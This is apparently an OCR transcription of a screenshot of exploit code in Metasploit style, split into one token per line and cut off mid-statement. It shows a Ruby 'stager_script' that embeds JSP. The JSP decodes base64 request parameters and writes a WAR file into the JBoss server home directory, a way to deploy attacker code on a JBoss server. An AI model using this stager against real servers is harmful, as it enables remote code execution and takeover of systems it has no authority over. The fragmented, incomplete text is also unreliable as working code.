
		file 
=
rand_text_alpha
(
4
+
rand
(
4
)
)
		stager_script 
=
<
<
-
EOT
<
%
@page
 import
=
"java
.
io
.
*
,
		java
.
util
.
*
,
		sun
.
misc
.
BASE64Decoder
%>

<%

String 
#{
file_content
}
 = "";

String 
#{
war_file
}
 = "";

String 
#{
jboss_home
}
 = 
System.getProperty("jboss.server.home.dir");

if (request.getParameter("
#
{
content_param
}
") != null){

#{
file_content
}
 = 
request.getParameter("
#
{
content_param
}
#{
war_file
}
 = request.getParameter("
#